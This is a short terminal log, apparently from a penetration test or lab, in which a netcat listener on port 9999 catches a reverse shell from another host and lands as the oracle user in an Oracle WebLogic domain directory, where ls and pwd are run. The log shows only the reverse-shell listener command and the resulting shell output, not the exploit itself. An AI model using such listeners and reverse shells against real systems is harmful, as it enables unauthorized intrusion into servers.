 [root@iZ2zec7mjp663tj6oj3a8hZ ~]# nc -lnvp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 183.186.80.228.
Ncat: Connection from 183.186.80.228:46261.
bash: no job control in this shell
[oracle@802a31ec9877 base_domain]$ ls
ls
autodeploy
bin
common
config
console-ext
derby.log
edit.lok
fileRealm.properties
init-info
lib
nodemanager
orchestration
security
servers
startWebLogic.sh
[oracle@802a31ec9877 base_domain]$ pwd
pwd
/u01/oracle/user_projects/domains/base_domain